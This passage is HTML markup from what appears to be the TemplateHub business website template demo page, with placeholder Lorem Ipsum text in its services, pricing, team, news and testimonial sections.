class="bounce2"></div><div class="bounce3"></div></div></div> <div style="position: absolute; top: 360px; margin-top: -34px; left: 20px;" class="tp-leftarrow tparrows default preview hidearrows"><div class="tp-arr-allwrapper"><div class="tp-arr-iwrapper"><div class="tp-arr-imgholder" style="visibility: inherit; opacity: 1; background-image: url(&quot;images/slides/banenr-img3.jpg&quot;);"></div><div class="tp-arr-imgholder2"></div><div class="tp-arr-titleholder">Intro Slide</div><div class="tp-arr-subtitleholder"></div></div></div></div><div style="position: absolute; top: 360px; margin-top: -34px; right: 20px;" class="tp-rightarrow tparrows default preview hidearrows"><div class="tp-arr-allwrapper"><div class="tp-arr-iwrapper"><div class="tp-arr-imgholder" style="visibility: inherit; opacity: 1; background-image: url(&quot;images/slides/banenr-img2.jpg&quot;);"></div><div class="tp-arr-imgholder2"></div><div class="tp-arr-titleholder">Intro Slide</div><div class="tp-arr-subtitleholder"></div></div></div></div></div> <!--End Banner--> <!--Start Section--> <div class="p-top30 p-bottom30 vgredient1 text-white"> <div class="container"> <div class="row"> <div class="col-sm-3 col-xs-12 m-bottom10 m-top10"> <div class="pull-left left-round-icon"> <i class="fa fa-clock-o text-primary"></i> </div> <div class="pull-left"> <h3 class="margin-top0">Opening Time</h3> <h5 class="">Monday - Friday : 9:00 - 9:30</h5> </div> </div> <div class="col-sm-3 col-xs-12 m-bottom10 m-top10"> <div class="pull-left left-round-icon"> <i class="fa fa-map-marker text-primary"></i> </div> <div class="pull-left"> <h3 class="margin-top0">Office Location</h3> <h5 class="">526, East Guard, USA.</h5> </div> </div> <div class="col-sm-3 col-xs-12 m-bottom10 m-top10"> <div class="pull-left left-round-icon"> <i class="fa fa-phone text-primary"></i> </div> <div class="pull-left"> <h3 class="margin-top0">Quick Contact</h3> <h5 class="">(0123) - 123475</h5> </div> </div> <div class="col-sm-3 col-xs-12 m-bottom10 m-top10"> <div class="pull-left left-round-icon"> <i class="fa fa-comment-o text-primary"></i> </div> <div class="pull-left"> <h3 class="margin-top0">Chat Us</h3> <h5 class="">info@templatehub.com</h5> </div> </div> </div> </div> </div> <!--End Section--> <!--Start Content--> <div class="content"> <!--Start Main Services--> <div class="services-content bg_gray section_space"> <div class="container"> <div class="row"> <div class="col-md-12"> <div class="main-title"> <h2><span>Main</span> Services</h2> <p>If you need a TemplateHub as a Business site Template.There are many variations of passages of Lorem Ipsum available, but the majority have suffered alteration in some .</p></div> </div> </div> <div class="row"> <div class="col-md-4 m-bottom15 m-top15"> <div class="serv-sec relative"> <div class="offerPrice"><h5>$23</h5></div> <img alt="" class="banner-img radius shadow-dark" src="./service-two-img1.jpg"> <div class="detail"> <h3>Fast Support</h3> <p>There are many variations of passages of Lorem Ipsum available, but the majority have suffered alteration in some.</p><a href="https://spruko.com/demo/templatehub/html/#.">- Read More</a> </div> </div> </div> <div class="col-md-4  m-bottom15 m-top15"> <div class="serv-sec relative"> <div class="offerPrice"><h5>$36</h5></div> <img alt="" class="banner-img radius shadow-dark" src="./service-two-img4.jpg"> <div class="detail"> <h3>Clean Code</h3> <p>There are many variations of passages of Lorem Ipsum available, but the majority have suffered alteration in some.</p><a href="https://spruko.com/demo/templatehub/html/#.">- Read More</a> </div> </div> </div> <div class="col-md-4  m-bottom15 m-top15"> <div class="serv-sec relative"> <div class="offerPrice"><h5>$82</h5></div> <img alt="" class="banner-img radius shadow-dark" src="./service-two-img5.jpg"> <div class="detail"> <h3>Unique design</h3> <p>There are many variations of passages of Lorem Ipsum available, but the majority have suffered alteration in some.</p><a href="https://spruko.com/demo/templatehub/html/#.">- Read More</a> </div> </div> </div> </div> </div> </div> <!--End Main Services--> <!--start extra  area --> <div class="section-spacing offer_area relative parallax" data-parallax-img="images/parallax/1.jpg" data-parallax-img-width="2400" data-parallax-img-height="1500" style="background-image: url(&quot;images/parallax/1.jpg&quot;); background-repeat: repeat; background-size: 1349px 843.125px; background-position: 0px -119.619px;"> <div class="container parallax-content"> <div class="row pop-video-container"> <div class="col-md-6 col-sm-6 col-xs-12 text-center"> <!--Youtube Video Link--> <a class="autoplay video-button text-center" href="https://www.youtube.com/watch?v=RSbOZUfiGqg"> <span class="fa-stack fa-lg text_white video-button"> <i class="fa fa-circle fa-stack-2x"></i> <i class="fa fa-play fa-stack-1x text-dark"></i> </span> </a> <!--Vimeo Video Link--> <!--<a class="autoplay video-button text-center" href="https://vimeo.com/35044232">
                        <i class="fa fa-play-circle-o fa-4x text_white"></i>
                        </a>--> </div> <div class="col-md-6 col-sm-6 col-xs-12"> <div class="overly-white padding30 radius"> <div class="offer_content text-dark relative z-index10 radius"> <div class="title"> <h3 class="offer-title"> Best Offers for You! <span class="m-top15"> Quick started today!</span> </h3> </div> <p>Lorem ipsum dolor sit amet, consectetur adipis cing elit. Lorem ipsum dolor sit amet.We offer various haircuts and beard trimming of all sorts. Our specialty is the trimming of your beard . You are in trusted hands with our stylists.We offer various.</p><a href="https://spruko.com/demo/templatehub/html/#" class="btn btn-primary btn-medium m-top30 btn-rounded">Sing Up Now</a> </div> </div> </div> </div> </div> </div> <!--end extra  area --> <!--Start Services--> <div class="services-one section_space"> <div class="container"> <div class="main-title title3 m-top40"> <h2><span>Other</span> Services</h2> <p>If you need a TemplateHub for to consultation There are many variations of passages of Lorem Ipsum available.</p></div> <div class="row"> <div class="col-md-6"> <div class="service-sec margin_bottom30 margin_bottom30"> <div class="icon"> <i class="fa fa-pagelines"></i> </div> <div class="detail"> <h3>Users Management</h3> <p>Ake a type specimen book. It has survived not only five centuries, but also the leap into electronic typesetting, remaining essentially unchanged.</p></div> </div> </div> <div class="col-md-6"> <div class="service-sec margin_bottom30 margin_bottom30"> <div class="icon"> <i class="fa fa-tint"></i> </div> <div class="detail"> <h3>Development</h3> <p>There are many variations of passages of Lorem Ipsum available, but the majority have suffered alteration in some form, by injected humour</p></div> </div> </div> <div class="col-md-6"> <div class="service-sec margin_bottom30 margin_bottom30"> <div class="icon"> <i class="fa fa-sign-language"></i> </div> <div class="detail"> <h3>Product Management</h3> <p>Contrary to popular belief, Lorem Ipsum is not simply random text. It has roots in a piece of classical Latin literature</p></div> </div> </div> <div class="col-md-6"> <div class="service-sec margin_bottom30 margin_bottom30"> <div class="icon"> <i class="fa fa-snowflake-o"></i> </div> <div class="detail"> <h3>Support 24/7</h3> <p>The standard chunk of Lorem Ipsum used since the 1500s is reproduced below for those interested. Sections</p></div> </div> </div> </div> </div> </div> <!--End Services--> <!--Start pricing-light--> <div class="smartprice-sec section_space pattern9"> <!--Start Accordions--> <div class="container"> <div class="row"> <div class="col-md-12"> <div class="main-title"> <h2><span>Simple</span> Pricing</h2> <p>If you need a TemplateHub for to consultation There are many variations of passages of Lorem Ipsum available.</p></div> </div> </div> </div> <div class="container"> <div class="row"> <div class="col-md-6"> <div class="accordions"> <ul> <li> <h4 class="accordions-toggle">Business<i class="fa fa-dollar pull-right"></i></h4> <div class="accordions-content default"> <div class="pricing-light-sec"> <div class="detail light-bg"> <span class="left">Business 1</span> <span class="right">$35</span> </div> <div class="detail dark-bg"> <span class="left">Business 2</span> <span class="right">$41</span> </div> <div class="detail light-bg"> <span class="left">Business 3</span> <span class="right">$50</span> </div> <div class="detail dark-bg"> <span class="left">Business 4</span> <span class="right">$29</span> </div> <div class="detail light-bg"> <span class="left">Business 5</span> <span class="right">$33</span> </div> <div class="detail dark-bg"> <span class="left">Business 6</span> <span class="right">$42</span> </div> </div> </div> </li> <li> <h4 class="accordions-toggle"> Creative<i class="fa fa-dollar pull-right"></i></h4> <div class="accordions-content"> <div class="pricing-light-sec"> <div class="detail light-bg"> <span class="left">Creative 1</span> <span class="right">$147</span> </div> <div class="detail dark-bg"> <span class="left">Creative 2</span> <span class="right">$99</span> </div> <div class="detail light-bg"> <span class="left">Creative 3</span> <span class="right">$85</span> </div> <div class="detail dark-bg"> <span class="left">Creative 4</span> <span class="right">$75</span> </div> <div class="detail light-bg"> <span class="left">Creative 5</span> <span class="right">$69</span> </div> <div class="detail dark-bg"> <span class="left">Creative 6</span> <span class="right">$75</span> </div> </div> </div> </li> <li> <h4 class="accordions-toggle"> Hosting <i class="fa fa-dollar pull-right"></i></h4> <div class="accordions-content"> <div class="pricing-light-sec"> <div class="detail light-bg"> <span class="left">Hosting 1</span> <span class="right">$20</span> </div> <div class="detail dark-bg"> <span class="left">Hosting 2 </span> <span class="right">$10</span> </div> <div class="detail light-bg"> <span class="left">Hosting 3</span> <span class="right">$15</span> </div> <div class="detail dark-bg"> <span class="left">Hosting 4</span> <span class="right">$28</span> </div> <div class="detail light-bg"> <span class="left">Hosting 5</span> <span class="right">$48</span> </div> <div class="detail dark-bg"> <span class="left">Hosting 6</span> <span class="right">$97</span> </div> </div> </div> </li> <li> <h4 class="accordions-toggle"> Responsive <i class="fa fa-dollar pull-right"></i></h4> <div class="accordions-content"> <div class="pricing-light-sec"> <div class="detail light-bg"> <span class="left">Responsive 1</span> <span class="right">$70</span> </div> <div class="detail dark-bg"> <span class="left">Responsive 2</span> <span class="right">$90</span> </div> <div class="detail light-bg"> <span class="left">Responsive 3</span> <span class="right">$26</span> </div> <div class="detail dark-bg"> <span class="left">Responsive 4</span> <span class="right">$32</span> </div> <div class="detail light-bg"> <span class="left">Responsive 5</span> <span class="right">$125</span> </div> <div class="detail dark-bg"> <span class="left">Responsive 6 </span> <span class="right">$24</span> </div> </div> </div> </li> </ul> </div> </div> <div class="col-md-6"> <img src="./service2.png" alt="" class="img-responsive md-image"> </div> </div> </div> <!--End Accordions--> </div> <!--End pricing-light--> <!--Steps--> <div class="section_space bg_white"> <div class="container"> <div class="main-title"> <h2><span>Simple</span> Steps</h2> <p>If you need a Specialist for to Lorem ipsum dolor, consectetur adipiscing elit. Ut volutpat eros adipiscing nonummy.</p></div> <div class="process"> <div class="process-row"> <div class="process-step"> <div class="process-circle vgredient5"><i class="fa fa-map fa-3x text-white"></i></div> <p>Find My Store</p><span>Step 1</span> </div> <div class="process-step"> <div class="process-circle vgredient5"><i class="fa fa-phone fa-3x text-white"></i></div> <p>Book Appointment</p><span>Step 2</span> </div> <div class="process-step"> <div class="process-circle vgredient5"><i class="fa fa-thumbs-up fa-3x text-white"></i></div> <p>Get Ready</p><span>Step 3</span> </div> <div class="process-step"> <div class="process-circle vgredient5"><i class="fa fa-dollar fa-3x text-white"></i></div> <p>You Pay</p><span>Step 4</span> </div> </div> </div> </div> </div> <!--End Steps--> <!--Heilight Start--> <div class="service-advertise pattern8"> <div class="container"> <div class="row"> <div class="col-md-3 hidden-xs"><img src="./service.png" alt="ad image" class="img-responsive md-image"></div> <div class="col-md-9 col-sm-12"> <div class="service-advertise-content"> <h1>About <span class="text-primary">TemplateHub </span></h1> <h3>Elementum augue. Lorem ipsum dolor sit amet, consectetur adipiscing elit. Integer gravida velit quis dolor tristique accumsan. </h3> <p>Aenean vulputate eleifend tellus. Aenean leo ligula, porttitor eu, consequat vitae, eleifend ac, enim. Aliquam lorem ante, dapibus in, viverra quis, feugiat a, tellus. Phasellus viverra nulla ut metus varius laoreet. Quisque rutrum. Aenean imperdiet. Etiam ultricies nisi vel augue. Curabitur ullamcorper ultricies nisi.</p><a href="https://spruko.com/demo/templatehub/html/#" class="btn btn-primary btn-rounded btn-medium">Read More</a> </div> </div> </div> </div> </div> <!--Heilight Start End--> <!--Start Welcome--> <div class="welcome section_space"> <div class="container"> <div class="row"> <div class="col-md-12"> <div class="main-title"> <h2><span>Welcome to</span> Template Hub</h2> <p>If you need a Specialist for to Lorem ipsum dolor, consectetur adipiscing elit. Ut volutpat eros adipiscing nonummy.</p></div> </div> </div> <div id="tabbed-nav" class="hover contained medium z-icons-dark z-shadows z-bordered z-tabs top horizontal top-left silver"><ul class="z-tabs-nav z-tabs-mobile" style="display: none;"><li><a class="z-link" style="text-align: left;"><span class="z-title">Design</span><span class="z-arrow"></span></a></li></ul><i class="z-dropdown-arrow"></i><ul class="z-tabs-nav z-tabs-desktop"> <li class="z-tab z-first z-active" data-link="tab1"> <a class="z-link">Design</a> </li> <li class="z-tab" data-link="tab2"> <a class="z-link">Product Management</a> </li> <li class="z-tab" data-link="tab3"> <a class="z-link">User Friendly</a> </li> <li class="z-tab z-last" data-link="tab4"> <a class="z-link">Sustainability</a> </li> </ul>   <div class="main-content z-container"> <div class="tab-one z-content z-active" style="position: relative; display: block;"><div class="z-content-inner"> <div class="row"> <div class="col-md-6"> <div class="welcome-serv-img"> <img alt="" src="./service-two-img4.jpg"> </div> </div> <div class="col-md-6"> <div class="detail"> <h3>Design</h3> <p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat Duis. <br><br>Voluptate velit esse cillum dolore eu fugiat nulla pariatur. Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam quis nostrud exercitation.</p><a href="https://spruko.com/demo/templatehub/html/about-us.html">Read More</a> </div> </div> </div> </div></div> <div class="tab-two z-content" style="display: none;"><div class="z-content-inner"> <div class="row"> <div class="col-md-6"> <div class="welcome-serv-img"><img alt="" src="./service-two-img8.jpg"></div> </div> <div class="col-md-6"> <div class="detail"> <h3>Product Management</h3> <p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat Duis. <br><br>Voluptate velit esse cillum dolore eu fugiat nulla pariatur. Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam quis nostrud exercitation.</p><a href="https://spruko.com/demo/templatehub/html/about-us.html">Read More</a> </div> </div> </div> </div></div> <div class="tab-three z-content" style="display: none;"><div class="z-content-inner"> <div class="row"> <div class="col-md-6"> <div class="welcome-serv-img"><img alt="" src="./service-two-img5.jpg"></div> </div> <div class="col-md-6"> <div class="detail"> <h3>User Friendly</h3> <p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat Duis. <br><br>Voluptate velit esse cillum dolore eu fugiat nulla pariatur. Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam quis nostrud exercitation.</p><a href="https://spruko.com/demo/templatehub/html/about-us.html">ReadMore</a> </div> </div> </div> </div></div> <div class="tab-four z-content" style="display: none;"><div class="z-content-inner"> <div class="row"> <div class="col-md-6"> <div class="welcome-serv-img"><img alt="" src="./services-img4.jpg"></div> </div> <div class="col-md-6"> <div class="detail"> <h3>Sustainability</h3> <p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat Duis. <br><br>Voluptate velit esse cillum dolore eu fugiat nulla pariatur. Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam quis nostrud exercitation.</p><a href="https://spruko.com/demo/templatehub/html/about-us.html">Read More</a> </div> </div> </div> </div></div> </div></div> </div> </div> <!--End Welcome--> <!--  Start of Partners --> <div class="partners  p-top50 p-bottom50 pattern21"> <div class="container"> <div class="col-sm-12"> <div class="clients owl-carousel owl-theme" style="opacity: 1; display: block;"> <div class="owl-wrapper-outer"><div class="owl-wrapper" style="width: 0px; left: 0px; display: block; transition: all 1000ms ease 0s; transform: translate3d(0px, 0px, 0px);"><div class="owl-item" style="width: 0px;"><div class="item"><img src="./1.png" alt=""> </div></div><div class="owl-item" style="width: 0px;"><div class="item"><img src="./2.png" alt=""> </div></div><div class="owl-item" style="width: 0px;"><div class="item"><img src="./3.png" alt=""> </div></div><div class="owl-item" style="width: 0px;"><div class="item"><img src="./4.png" alt=""> </div></div><div class="owl-item" style="width: 0px;"><div class="item"><img src="./5.png" alt=""> </div></div><div class="owl-item" style="width: 0px;"><div class="item"><img src="./6.png" alt=""> </div></div><div class="owl-item" style="width: 0px;"><div class="item"><img src="./7.png" alt=""> </div></div><div class="owl-item" style="width: 0px;"><div class="item"><img src="./8.png" alt=""> </div></div><div class="owl-item" style="width: 0px;"><div class="item"><img src="./9.png" alt=""> </div></div><div class="owl-item" style="width: 0px;"><div class="item"><img src="./1.png" alt=""> </div></div><div class="owl-item" style="width: 0px;"><div class="item"><img src="./2.png" alt=""> </div></div><div class="owl-item" style="width: 0px;"><div class="item"><img src="./3.png" alt=""> </div></div><div class="owl-item" style="width: 0px;"><div class="item"><img src="./4.png" alt=""> </div></div><div class="owl-item" style="width: 0px;"><div class="item"><img src="./5.png" alt=""> </div></div><div class="owl-item" style="width: 0px;"><div class="item"><img src="./6.png" alt=""> </div></div><div class="owl-item" style="width: 0px;"><div class="item"><img src="./7.png" alt=""> </div></div><div class="owl-item" style="width: 0px;"><div class="item"><img src="./8.png" alt=""> </div></div><div class="owl-item" style="width: 0px;"><div class="item"><img src="./9.png" alt=""> </div></div></div></div>                  </div> </div> </div> </div> <!--  End of Partners --> <!--Start Specialists--> <div class="meet-specialists section_space"> <div class="container"> <div class="row"> <div class="col-md-12"> <div class="main-title"> <h2><span>Meet Our</span> Specialists</h2> <p>If you need a TemplateHub for to consultation There are many variations of passages of Lorem Ipsum available.</p></div> </div> </div> <div id="demo"> <div class="container"> <div class="row"> <div class="span12"> <div class="owl-carousel owl-theme" id="owl-slider4" style="opacity: 1; display: block;"> <div class="owl-wrapper-outer"><div class="owl-wrapper" style="width: 3700px; left: 0px; display: block; transition: all 0ms ease 0s; transform: translate3d(0px, 0px, 0px);"><div class="owl-item" style="width: 370px;"><div class="post item margin_30"> <div class="gallery-sec radius"> <div class="image-hover img-layer-slide-left-right"> <img alt="" src="./team-member1.jpg"> <div class="layer"> <a href="https://spruko.com/demo/templatehub/html/#."><i class="fa fa-facebook"></i></a> <a href="https://spruko.com/demo/templatehub/html/#."><i class="fa fa-twitter"></i></a> <a href="https://spruko.com/demo/templatehub/html/#."><i class="fa fa-linkedin"></i></a> <a href="https://spruko.com/demo/templatehub/html/#."><i class="fa fa-google-plus"></i></a> </div> </div> </div> <div class="detail"> <h3>Lillian</h3><span>CEO / Founder</span> <p>Contrary to popular belief, Lorem Ipsum is not simply random text. It has roots in a piece of classical.</p><a href="https://spruko.com/demo/templatehub/html/team-member-detail.html">- View Profile</a> </div> </div></div><div class="owl-item" style="width: 370px;"><div class="post item margin_30"> <div class="gallery-sec radius"> <div class="image-hover img-layer-slide-left-right"> <img alt="" src="./team-member2.jpg"> <div class="layer"> <a href="https://spruko.com/demo/templatehub/html/#."><i class="fa fa-facebook"></i></a> <a href="https://spruko.com/demo/templatehub/html/#."><i class="fa fa-twitter"></i></a> <a href="https://spruko.com/demo/templatehub/html/#."><i class="fa fa-linkedin"></i></a> <a href="https://spruko.com/demo/templatehub/html/#."><i class="fa fa-google-plus"></i></a> </div> </div> </div> <div class="detail"> <h3>Jessica</h3><span>Web Developer</span> <p>Contrary to popular belief, Lorem Ipsum is not simply random text. It has roots in a piece of classical.</p><a href="https://spruko.com/demo/templatehub/html/team-member-detail.html">- View Profile</a> </div> </div></div><div class="owl-item" style="width: 370px;"><div class="post item margin_30"> <div class="gallery-sec radius"> <div class="image-hover img-layer-slide-left-right"> <img alt="" src="./team-member3.jpg"> <div class="layer"> <a href="https://spruko.com/demo/templatehub/html/#."><i class="fa fa-facebook"></i></a> <a href="https://spruko.com/demo/templatehub/html/#."><i class="fa fa-twitter"></i></a> <a href="https://spruko.com/demo/templatehub/html/#."><i class="fa fa-linkedin"></i></a> <a href="https://spruko.com/demo/templatehub/html/#."><i class="fa fa-google-plus"></i></a> </div> </div> </div> <div class="detail"> <h3>Erica</h3><span>Designer</span> <p>Contrary to popular belief, Lorem Ipsum is not simply random text. It has roots in a piece of classical.</p><a href="https://spruko.com/demo/templatehub/html/team-member-detail.html">- View Profile</a> </div> </div></div><div class="owl-item" style="width: 370px;"><div class="post item margin_30"> <div class="gallery-sec radius"> <div class="image-hover img-layer-slide-left-right"> <img alt="" src="./team-member4.jpg"> <div class="layer"> <a href="https://spruko.com/demo/templatehub/html/#."><i class="fa fa-facebook"></i></a> <a href="https://spruko.com/demo/templatehub/html/#."><i class="fa fa-twitter"></i></a> <a href="https://spruko.com/demo/templatehub/html/#."><i class="fa fa-linkedin"></i></a> <a href="https://spruko.com/demo/templatehub/html/#."><i class="fa fa-google-plus"></i></a> </div> </div> </div> <div class="detail"> <h3>Theresa</h3><span>Technical Analist</span> <p>Contrary to popular belief, Lorem Ipsum is not simply random text. It has roots in a piece of classical.</p><a href="https://spruko.com/demo/templatehub/html/team-member-detail.html">- View Profile</a> </div> </div></div><div class="owl-item" style="width: 370px;"><div class="post item margin_30"> <div class="gallery-sec radius"> <div class="image-hover img-layer-slide-left-right"> <img alt="" src="./team-member5.jpg"> <div class="layer"> <a href="https://spruko.com/demo/templatehub/html/#."><i class="fa fa-facebook"></i></a> <a href="https://spruko.com/demo/templatehub/html/#."><i class="fa fa-twitter"></i></a> <a href="https://spruko.com/demo/templatehub/html/#."><i class="fa fa-linkedin"></i></a> <a href="https://spruko.com/demo/templatehub/html/#."><i class="fa fa-google-plus"></i></a> </div> </div> </div> <div class="detail"> <h3>Alice</h3><span>Marketing Manager</span> <p>Contrary to popular belief, Lorem Ipsum is not simply random text. It has roots in a piece of classical.</p><a href="https://spruko.com/demo/templatehub/html/team-member-detail.html">- View Profile</a> </div> </div></div></div></div>     <div class="owl-controls clickable"><div class="owl-pagination"><div class="owl-page active"><span class=""></span></div><div class="owl-page"><span class=""></span></div></div><div class="owl-buttons"><div class="owl-prev">prev</div><div class="owl-next">next</div></div></div></div> </div> </div> </div> </div> </div> </div> <!--End Specialists--> <!--Start Member Quote--> <div class="dr-quote section_space relative parallax overly1" data-parallax-img="images/parallax/3.jpg" data-parallax-img-width="2400" data-parallax-img-height="1000" style="background-image: url(&quot;images/parallax/3.jpg&quot;); background-repeat: repeat;"> <div class="container relative z-index1"> <div class="row"> <div class="col-md-12"> <span class="quote">"Love yourself. As much as you want Improve your Business Skill.</span> </div> </div> </div> </div> <!--End Member Quote--> <!--Start pricing tables--> <div class="container section_space"> <div class="row m-bottom50 text-center"> <div class="col-md-12"> <div class="main-title"> <h2><span>Our Best</span> Prices</h2> <p>If you need a TemplateHub for to consultation There are many variations of passages of Lorem Ipsum available.</p></div> </div> </div> <div class="row"> <div class="pricing-table text-center col-md-3"> <h3 class="pricing-table-heading">Starter</h3> <p class="table-price"><span class="currency">$</span>19<span>per month</span></p><ul class="list list-unstyled"> <li>24/7 Free Tech Support</li> <li>Centralized Administrative Control</li> <li>35+ Integrated Business Apps</li> <li>Enterprise-level Editions</li> </ul><br><div class="pricing-table-footer"> <a href="https://spruko.com/demo/templatehub/html/#.">Buy Now</a> </div> </div> <div class="pricing-table text-center col-md-3"> <h3 class="pricing-table-heading">premium</h3> <p class="table-price"><span class="currency">$</span>99<span>per month</span></p><ul class="list list-unstyled"> <li>24/7 Free Tech Support</li> <li>Centralized Administrative Control</li> <li>35+ Integrated Business Apps</li> <li>Enterprise-level Editions</li> </ul><br><div class="pricing-table-footer"> <a href="https://spruko.com/demo/templatehub/html/#.">Buy Now</a> </div> </div> <div class="pricing-table text-center col-md-3 highlight"> <h3 class="pricing-table-heading">Standard</h3> <p class="table-price"><span class="currency">$</span>175<span>per month</span></p><ul class="list list-unstyled"> <li>24/7 Free Tech Support</li> <li>Centralized Administrative Control</li> <li>35+ Integrated Business Apps</li> <li>Enterprise-level Editions</li> </ul><br><div class="pricing-table-footer"> <a href="https://spruko.com/demo/templatehub/html/#.">Buy Now</a> </div> </div> <div class="pricing-table text-center col-md-3"> <h3 class="pricing-table-heading">Exclusive</h3> <p class="table-price"><span class="currency">$</span>295<span>per month</span></p><ul class="list list-unstyled"> <li>24/7 Free Tech Support</li> <li>Centralized Administrative Control</li> <li>35+ Integrated Business Apps</li> <li>Enterprise-level Editions</li> </ul><br><div class="pricing-table-footer"> <a href="https://spruko.com/demo/templatehub/html/#.">Buy Now</a> </div> </div> </div> </div> <!--End pricing tables--> <!--Start Latest News--> <div class="latest-news dark-back section_space"> <div class="container"> <div class="row"> <div class="col-md-12"> <div class="main-title"> <h2><span>Latest News from</span> TemplateHub</h2> <p>Contrary to popular belief, Lorem Ipsum is not simply random text. It has roots in a piece of classical Latin literature from.</p></div> </div> </div> <div id="latest-news"> <div class="container"> <div class="row"> <div class="span12"> <div class="owl-carousel owl-theme" id="owl-slider1" style="opacity: 1; display: block;"> <div class="owl-wrapper-outer"><div class="owl-wrapper" style="width: 3700px; left: 0px; display: block; transition: all 0ms ease 0s; transform: translate3d(0px, 0px, 0px);"><div class="owl-item" style="width: 370px;"><div class="post item margin_30"> <img alt="" class="lazyOwl" src="./news-img1.jpg"> <div class="detail"> <img alt="" src="./news-dr1.jpg"> <h4><a href="https://spruko.com/demo/templatehub/html/news-detail.html">Best Business site</a></h4> <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit eros...</p><span><i class="fa fa-calendar"></i> Feb 12,2018</span> <span class="comment"><a href="https://spruko.com/demo/templatehub/html/news-detail.html"><i class="fa fa-comment-o"></i> 5 Comments</a></span> </div> </div></div><div class="owl-item" style="width: 370px;"><div class="post item margin_30"> <img alt="" class="lazyOwl" src="./news-img2.jpg"> <div class="detail"> <img alt="" src="./news-dr1.jpg"> <h4><a href="https://spruko.com/demo/templatehub/html/news-detail.html">Industry related work </a></h4> <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit eros...</p><span><i class="fa fa-calendar"></i> Feb 12,2018</span> <span class="comment"><a href="https://spruko.com/demo/templatehub/html/news-detail.html"><i class="fa fa-comment-o"></i> 3 Comments</a></span> </div> </div></div><div class="owl-item" style="width: 370px;"><div class="post item margin_30"> <img alt="" class="lazyOwl" src="./news-img3.jpg"> <div class="detail"> <img alt="" src="./news-dr1.jpg"> <h4><a href="https://spruko.com/demo/templatehub/html/news-detail.html">More Sales</a></h4> <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit eros...</p><span><i class="fa fa-calendar"></i>Feb 12,2018</span> <span class="comment"><a href="https://spruko.com/demo/templatehub/html/news-detail.html"><i class="fa fa-comment-o"></i> 0 Comments</a></span> </div> </div></div><div class="owl-item" style="width: 370px;"><div class="post item margin_30"> <img alt="" class="lazyOwl" src="./news-img4.jpg"> <div class="detail"> <img alt="" src="./news-dr1.jpg"> <h4><a href="https://spruko.com/demo/templatehub/html/news-detail.html">Ultimate Quality</a></h4> <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit eros...</p><span><i class="fa fa-calendar"></i> Feb 12,2018</span> <span class="comment"><a href="https://spruko.com/demo/templatehub/html/news-detail.html"><i class="fa fa-comment-o"></i> 0 Comments</a></span> </div> </div></div><div class="owl-item" style="width: 370px;"><div class="post item margin_30"> <img alt="" class="lazyOwl" src="./news-img5.jpg"> <div class="detail"> <img alt="" src="./news-dr1.jpg"> <h4><a href="https://spruko.com/demo/templatehub/html/news-detail.html">Amazing Team work</a></h4> <p>Lorem ipsum dolor sit amet, consectetur adipiscing elit eros...</p><span><i class="fa fa-calendar"></i> Feb 12,2018</span> <span class="comment"><a href="https://spruko.com/demo/templatehub/html/news-detail.html"><i class="fa fa-comment-o"></i> 11 Comments</a></span> </div> </div></div></div></div>     <div class="owl-controls clickable"><div class="owl-pagination"><div class="owl-page active"><span class=""></span></div><div class="owl-page"><span class=""></span></div></div><div class="owl-buttons"><div class="owl-prev">prev</div><div class="owl-next">next</div></div></div></div> </div> </div> </div> </div> </div> </div> <!--End Latest News--> <!--Start Testimonials--> <div class="template-testi dark-testi section_space relative text-center overly parallax" data-parallax-img="images/parallax/2.jpg" data-parallax-img-width="1600" data-parallax-img-height="1000" style="background-image: url(&quot;images/parallax/2.jpg&quot;); background-repeat: repeat;"> <div class="container"> <div class="row relative z-index10"> <div class="col-md-12"> <div class="main-title main-title2"> <h2><span class="text-white">What Our</span> Clients Say</h2> </div> </div> </div> <div id="testimonials"> <div class="container"> <div class="row"> <div class="col-md-12"> <div class="span12"> <div class="owl-carousel owl-theme" id="owl-slider2" style="opacity: 1; display: block;"> <div class="owl-wrapper-outer"><div class="owl-wrapper" style="width: 6480px; left: 0px; display: block; transition: all 1000ms ease 0s; transform: translate3d(-2160px, 0px, 0px);"><div class="owl-item" style="width: 1080px;"><div class="testi-sec"> <img alt="" src="./testimonial-img1.jpg"> <div class="height10"></div><span class="name">Enright</span> <div class="height30"></div> <p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat. vitae felis pretium, euismod ipsum nec, placerat turpis. Aenean eu gravida arcu, et consectetur orci Quisque posuere dolor in malesuada fermentum.</p><div class="height35"></div> </div></div><div class="owl-item" style="width: 1080px;"><div class="testi-sec"> <img alt="" src="./testimonial-img2.jpg"> <div class="height10"></div><span class="name">Shawanda</span> <div class="height30"></div> <p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat. vitae felis pretium, euismod ipsum nec, placerat turpis. Aenean eu gravida arcu, et consectetur Quisque posuere dolor in malesuada fermentum sed diam nonummy nibh euismod tincidunt ut laoreet dolore magna aliquam erat volutpat.</p></div></div><div class="owl-item" style="width: 1080px;"><div 